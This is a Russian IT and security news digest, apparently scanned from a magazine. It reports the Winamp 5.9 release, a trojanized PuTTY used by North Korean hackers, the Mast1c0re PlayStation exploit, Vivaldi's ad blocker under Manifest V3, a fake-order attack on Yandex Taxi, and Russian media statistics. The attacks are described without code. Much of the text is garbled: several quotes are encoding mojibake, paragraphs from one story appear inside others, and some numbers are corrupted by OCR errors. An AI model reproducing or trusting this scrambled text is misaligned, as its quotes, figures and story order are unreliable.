С тех пор никаких новостей о медиаплеере почти не поступало. Лишь осенью 2018 года представители Radionomy неожиданно сообщили, что в 2019 году Winamp преобразится, станет лучше и вернется в строй. Разработчики заявляли, что намерены сделать Winamp универсальным решением для прослушивания всего — подкастов, радио, плейлистов и так далее.

Кроме того, в сентябре 2018 года пользователи обнаружили в сети утекшую бета-версию Winamp 5.8, где были исправлены некоторые баги и появилась поддержка Microsoft Audio. Тогда было не совсем ясно, откуда взялась новая версия и кто стоял за ее разработкой. Но вскоре глава Radionomy Александр Сабунджан (Alexandre Saboundjian) прояснил, что над Winamp 5.8 работала именно Radionomy. Новая версия содержит исправления для различных багов, в том числе касающихся совместимости с Windows 10, а также убирает из медиаплеера все платные функции, внедренные в Winamp раньше.

К сожалению, обещанного релиза обновленного Winamp в 2019 году пользователи так и не дождались, а версия Winamp 5.8 на протяжении четырех лет так и оставалась самой новой. Тем не менее в конце прошлого года сайт Winamp.com неожиданно претерпел кардинальный редизайн и на нем появился новый логотип медиаплеера. Также на сайте стало можно зарегистрироваться для участия в бета-тестировании нового Winamp, которое обещали начать совсем скоро.

В Яндексе сообщают, что летом заблокировали на <mark>42%</mark> больше ссылок ( за июнь — август против **b,4 МИЛЛИUПН** прошлым летом), а в «Газпром-медиа» говорят о росте блокировок на 25% (до 1,64 МИЛЛИОНА) во втором квартале. 42% больше ссылок (9,1 МИЛЛИОНА 6,4 миллиона

Теперь бета-тест наконец окончен и Winamp 5.9 Final Build 9999 представили широкой публике.

Действительно, самым заметным изменением в Winamp 5.9 стал перенос приложения из Visual Studio 2008 в Visual Studio 2019. Причем этот перенос спровоцировал множество проблем с плагинами в более ранних версиях плеера среди пользователей, у которых не был установлен Visual Studio 2019 Redistributable. В финальном релизе установщик Winamp сам проверит, все ли нужные файлы Visual Studio 2019 есть, и при необходимости предложит установить их.

Также в журнале изменений сообщается, что в этом релизе улучшена поддержка Windows 11, потоковое вещание через HTTPS://, добавлен новый каталог подкастов и поддержка воспроизведения в высоком разрешении, улучшена поддержка .itz, .mdz, .s3z и .xmz, а поддержка юникода теперь работает нормально.

Есть и не слишком хорошие новости для тех, кому нужен декодер NSV VP3, — эта функция теперь признана устаревшей.

Скачать обновленный Winamp 5.9 можно на [официальном](https://download.nullsoft.com/winamp/client/Winamp590_9999_final_full_en-us.exe) сайте Nullsoft.

# СКОЛЬКО ПОЛУЧАЮТ В GOOGLE?

Журналисты Business Insider решили выяснить, сколько зарабатывают специалисты Google на разных должностях. Для этого они изучили заявления на получение рабочей визы H-1B, где необходимо указывать предполагаемый базовый оклад. В составленный в итоге список вошли зарплаты в офисах Google в Калифорнии, Вашингтоне и Нью-Йорке. Зарплаты приведены за год.

Инженер-исследователь: от 154 000 до 196 000 долларов

Инженер-программист: от 122 000 до 280 000 долларов

Инженер ПО: от 126 000 до 225 000 долларов

UX-исследователь: от 137000 до 180785 долларов

UX-дизайнер: от 162 000 до 202 000 долларов

Системный инженер: 106 000 до 266 000 долларов

Специалист по облачным вычислениям: от 78 000 до 78 520 долларов

Data-инженер: от 106 000 до 182 000 долларов

Data-сайентист: от 103 000 до 269 000 долларов

Продакт-менеджер: от 151 000 до 244 000 долларов

# БЭКДОР В PUTTY

Аналитики из компании Mandiant предупредили о появлении троянизированной версии утилиты PuTTY, предположительно созданной северокорейскими хакерами из группы UNC4034 (она же Temp.Hermit или Labyrinth Chollima). Судя по всему, вредоносная версия PuTTY используется, чтобы взламывать организации, которые представляют интерес для злоумышленников.

«Важно отметить, что расширения-блокировщики часто зависят от других API-интерфейсов, которые удалены в Manifest V3 (и, вероятно, их будет куда сложнее вернуть обратно). Поэтому нет гарантий, что простого сохранения блокирующей функции webRequest будет достаточно и не понадобится дополнительная работа со стороны мейнтейнеров этих расширений. Поскольку Vivaldi построен на базе Chromium, то, как мы справимся с изменениями в API, зависит от того, как Google реализует свои ограничения. Можем заверить, что, какие бы ограничения ни добавляли в Google, в итоге мы постараемся их снять. Наша миссия всегда будет заключаться в том, чтобы у вас был выбор»,

Обычно такие атаки начинаются с того, что злоумышленники связываются со своими целями по электронной почте и делают им заманчивое предложение, якобы приглашая их на работу в Amazon. Затем хакеры отправляют жертве сообщение в WhatsApp, в котором делятся файлом amazon assessment.iso. В последнее время файлы ISO все чаще используются для заражения машин под управлением Windows, потому что двойной клик по ним по умолчанию приводит к их монтированию.

ISO включает в себя текстовый файл (readme.txt), содержащий IP-адрес и учетные данные для входа, а также вредоносную версию PuTTY (PuTTY.exe). Интересно, что хакеры также используют в своих атаках SSH-клиент KiTTY (форк PuTTY), в таких случаях имя файла будет Amazon-KiTTY.exe.

Пока неясно, как именно строится диалог между злоумышленниками и жертвами, но, похоже, хакеры убеждали жертв открыть ISO-образ и использовать предложенный SSH-инструмент и учетные данные для подключения к хосту, чтобы пройти некое тестирование.

Хотя вредоносная версия PuTTY оснащалась вредоносной полезной нагрузкой, она была полностью функциональной (так как скомпилирована из легитимной версии программы). Но исследователи обращают внимание на то, что легитимные версии PuTTY подписаны разработчиком, а версии хакеров — нет.

# Signature Info ©

**Signature Verification** Signature Info ©  $\circledcirc$ Signed file, valid signature **File Version Information Signature Verification** Copyright Copyright © 1997-2022 Simon Tatham. Product PuTTY suite  $\triangle$  File is not signed SSH, Telnet, Rlogin, and SUPDUP client Description PuTTY Original Name Internal Name PuTTY **File Version Information File Version** Release 0.77 (with embedded help) Copyright Copyright © 1997-2022 Simon Tatham. Date signed 2022-05-24 16:04:00 UTC Product **PuTTY** suite **Signers** SSH, Telnet, Rlogin, and SUPDUP client Description Simon Tatham  $^{+}$ **Original Name PuTTY** Sectigo Public Code Signing CA R36  $^{+}$ **Internal Name** PuTTY Sectigo Public Code Signing Root R46  $^{+}$ **File Version** Release 0.77 (without embedded help) Sectigo (AAA)  $^{+}$ 

Отчет Mandiant гласит, что хакеры модифицировали функцию connect\_to\_host() таким образом, чтобы при успешном SSH-подключении с использованием приложенных учетных данных развертывался вредоносный шелл-код DAVESHELL в формате библиотеки DLL (colorui.dll), упакованной с Themida. Чтобы сделать запуск шелл-кода незаметным, вредоносная PuTTY использует уязвимость в colorcpl.exe, а DAVESHELL действует как дроппер финаль-

ного пейлоада — бэкдора AIRDRY.V2, который выполняется непосредственно в памяти. По данным исследователей, по сравнению с предыдущей версией AIRDRY новый вариант поддерживает меньше команд, зато добавлены новые возможности: выполнение в памяти и обновление ключа AES для связи с управля-

ющим сервером.

 $\frac{1}{2}$ 

3055

# ПИРАТСКИЙ КОНТЕНТ В РУНЕТЕ

SNOILdO

На фоне ухода из России крупных киностудий и иностранных стриминговых сервисов в Рунете заметно выросло количество ссылок с пиратским контентом. Чаще всего пираты выкладывают голливудские премьеры, однако, по словам участников рынка, сложнее защищать становится и российские сериалы, кино и шоу.

# ЭКСПЛОИТ ДЛЯ PLAYSTATION

Хакер, известный под псевдонимом CTurt, давно специализируется на взломе игровых консолей. Теперь он продемонстрировал свежий PoC-эксплоит Mast1c0re, который называет «практически неустранимой» дырой в безопасности PS4 и PS5. Mast1c0re должен позволить устанавливать и запускать на консолях Sony произвольные приложения.

CTurt рассказывает, что продемонстрировал Mast1c0re представителям Sony еще год назад, через программу bug bounty, но так и не дождался выхода публичного исправления.

В своей работе Mast1c0re полагается на ошибки JIT-компиляции, которую использует эмулятор, запускающий определенные игры для PS2 на консолях PS4 и PS5. Эта компиляция дает эмулятору специальные разрешения на непрерывную запись PS4-ready-кода (на основе оригинальных исходников для PS2) непосредственно перед тем, как этот код будет выполнен на уровне приложений (application layer). Получив контроль над обеими сторонами этого процесса, хакер может написать привилегированный код, который система в итоге сочтет легитимным и безопасным.



Исследователь пишет, что получить контроль над эмулятором теоретически позволяют любые известные эксплоиты, которые давным-давно существуют для PS2-игр. Хотя некоторые из них можно активировать буквально одним нажатием кнопки, для большинства потребуется использовать некую известную игру и доступ к специально отформатированному файлу сохранения на карте памяти, что приведет к переполнению буфера и откроет доступ к защищенной памяти. Нужно отметить, что похожие эксплоиты использовались для взлома PSP и Nintendo 3DS на протяжении многих лет.

К сожалению, этот способ немного ограничен из-за того, что PS4 и PS5 не могут распознать стандартные диски для PS2. Это означает, что любая эксплуатируемая игра должна быть доступна в виде загружаемой через PSN игры [PS2-на-PS4](https://en.wikipedia.org/wiki/List_of_PlayStation_2_games_for_PlayStation_4) либо это должна быть одна из тех немногих игр для PS2, что выходили на физических дисках, совместимых с PS4.

Получить готовый для эксплуатации файл сохранения PS2 на PS4 тоже не так просто. CTurt рассказывает, что ему пришлось использовать уже взломанную PS4 для цифровой подписи модифицированного файла сохранения игры Okage Shadow King, чтобы тот работал с его PSN ID. Затем CTurt с помощью системной функции импорта сохранений на USB загрузил файл в целевую систему.

Подготовив этот «фундамент», CTurt наконец перешел к сложной серии переполнений буфера и стека, утечек памяти и эксплоитам для RAM, которые он использовал для получения контроля над эмулятором PS2. В итоге он сумел получить доступ к встроенным функциям загрузчика для передачи ISO-файла PS2 по локальной сети, а затем дать эмулятору команду загрузить эту игру через виртуальный диск.

Однако загрузка других игр для PS2 в эмулятор — это хорошо, но настоящей целью CTurt было воспользоваться этой точкой входа, чтобы запускать произвольный код в системе. Этот процесс хакер обещает детально описать в следующей статье, как и повышение привилегий, которое необходимо для запуска любого кода «в контексте игр для PS4».

По сути, хакерам по-прежнему придется использовать отдельный (и потенциально поддающийся исправлению) эксплоит ядра, чтобы получить «полный контроль» над PS4, объясняет CTurt. Но Mast1c0re уже должно быть достаточно для запуска сложных программ, «включая JIT-оптимизированные эмуляторы и, вероятно, даже некоторые пиратские коммерческие игры для PS4».

Также, по словам CTurt, Mast1c0re теоретически может послужить точкой входа для компрометации гипервизора PS5, который управляет низкоуровневой системной безопасностью на этой консоли.

CTurt подчеркивает, что закрыть дыру, которую использует Mast1c0re, практически невозможно. Дело в том, что эксплуатируемый эмулятор PS2 упакован с каждой доступной игрой PS2-на-PS4, а не хранится отдельно, как часть операционной системы консоли.

То есть для физических дисков PS2-на-PS4 эксплоит будет работать, пока пользователь отказывается от онлайн-обновлений перед игрой. А для цифровых релизов это означает, что, даже если эксплоит исправлен, существуют методы перейти на сохраненную версию, пригодную для эксплуатации, с использованием проксированного HTTP-трафика с локального сервера.

*« » «Ïðîáëåìà íåèñïðàâèìà íå ñ òåõíè÷åñêîé òî÷êè çðåíèÿ, íî â òîì ñìûñëå, ÷òî òàê óñòðîåíà êîíñîëü è îíè íå áóäóò åå ìåíÿòü. Åñëè ó âàñ åñòü*  $\frac{1}{2}$  *беллуатируемая игра* (цифровая или физическая), Sony будет сложно *óäàëèòü èëè èñïðàâèòü åå íà âàøåé êîíñîëè», — îáúÿñíÿåò CTurt.*

В похожей ситуации компания Nintendo приняла решение удалить эксплуатируемые 3DS-игры из Nintendo eShop, пытаясь ограничить возможный ущерб. Пока Sony не поступила так же с эксплуатируемыми играми для PS2 в PSN.

БЛОКИРОВЩИКИ БУДУТ БЛОКИРОВАТЬ



Разработчики браузера Vivaldi, который поставляется со встроенным блокировщиком рекламы и трекеров, заверили, что их блокировщик рекламы продолжит работать даже после вступления в силу Google Manifest V3, который определяет возможности и ограничения для расширений.

Дело в том, что уже в 2023 году должна заработать третья версия манифеста, а он все еще весьма далек от идеала и сильно ограничивает возможности блокировщиков рекламы, антивирусов, решений для родительского контроля и различных продуктов, повышающих конфиденциальность.

Команда Vivaldi уверяет, что ее блокировщик будет работать как нужно, ведь исходно он был создан именно как ответ грядущему Manifest V3. Что касается сторонних блокировщиков, точного ответа у команды Vivaldi нет, но разработчики надеются на лучшее и обещают дать пользователям выбор.

— пишет в блоге компании разработчик Vivaldi Жульен Пикалауса (Julien Picalausa).





# ПРОБКА ИЗ-ЗА АТАКИ

В начале сентября в Москве практически воплотился в жизнь сюжет из игры Watch Dogs: на Кутузовском проспекте образовалась огромная пробка, в которой стояло подозрительно много автомобилей такси. Как оказалось, неизвестные попытались нарушить работу «Яндекс Такси» и создали множество фейковых заказов в районе Фили на западе города.

*« «Óòðîì 1 ñåíòÿáðÿ "ßíäåêñ Òàêñè" ñòîëêíóëñÿ ñ ïîïûòêîé çëîóìûøëåííèêîâ íàðóøèòü ðàáîòó ñåðâèñà — íåñêîëüêèì äåñÿòêàì âîäèòåëÿì ïîñòóïèëè ìàññîâûå çàêàçû â ðàéîí Ôèëè. Âîäèòåëè ïðîâåëè â ïðîáêå èç*‑*çà ôåéêîâûõ çàêàçîâ îêîëî 40 ìèíóò. Âîïðîñ êîìïåíñàöèé áóäåò* решен в самое ближайшее время. Сейчас автомобили такси уже разъ*åõàëèñü èç ðàéîíà ñêîïëåíèÿ è âûïîëíÿþò çàêàçû â îáû÷íîì*  $p$ ежиме», — сообщили в Яндексе.

Пробка начала скапливаться примерно в 11:00 утра по московскому времени и практически полностью состояла из десятков машин такси. Сами водители жаловались в социальных сетях на ложные заказы и на то, что «всех отправили в один район».

Как вскоре сообщили в пресс-службе Яндекса, затор действительно образовался не просто так: неизвестные попытались провести атаку на сервис, но служба безопасности оперативно остановила попытки искусственного скопления автомобилей.

Также отмечается, что в июле и августе россияне стали проводить больше времени на YouTube. С начала года показатель оставался стабильным и составлял <mark>84 МИН</mark>. В июле же среднее время просмотра видео на YouTube выросло до <mark>87 МИН</mark>, а в августе — до <mark>88 МИН</mark>.

На YouTube каждый день заходят примерно  $39\%$  российских пользователей. Охват также увеличился год к году: в августе 2022 года он составил <mark>48 МИЛЛИОНОВ</mark> человек против **41,3 МИЛ-**<br><mark>ЛИОН</mark> человек в августе 2021 года. **ЛИОНН** человек в августе 2021 года.

*»* Также представители компании подчеркнули, что алгоритм обнаружения и предотвращения подобных атак был усовершенствован, чтобы исключить такие инциденты в будущем.

# БОЛЬШЕ YOUTUBE И TELEGRAM

Аналитики Mediascope изучили, как изменилось медиапотребление российских пользователей в 2022 году. По их данным, в среднем каждый россиянин проводит в сети <mark>3 Ч 41 МИН</mark> в день и большая часть этого времени проходит в социальных сетях и за просмотром видео.



# *« «Ýòà àòàêà íå òðåáóåò ñïåöèàëüíûõ ðàçðåøåíèé èëè ñëîæíîé ìàëâàðè, íî ìîæåò íàíåñòè ñîêðóøèòåëüíûé óðîí», — îáúÿñíÿåò ýêñïåðò Vectra K*оннор Пиплс (Connor Peoples).

Лидерство среди социальных сетей держат «Вконтакте» и Telegram, который также попадает в эту категорию и демонстрирует значительный прирост аудитории с февраля 2022 года.

# СОЦИАЛЬНЫЕ СЕТИ



Зато продолжается заметное сокращение аудитории в запрещенных и заблокированных Facebook\* и Instagram\*, которыми теперь ежедневно пользуются только 0,2% и 8% населения соответственно.

# **INSTAGRAM\* и FACEBOOK\***



**• • СРЕДНЕСУТОЧНЫЙ ОХВАТ (5+ МИНУТ)** □ СРЕДНЕСУТОЧНЫЙ ОХВАТ (0+ МИНУТ)

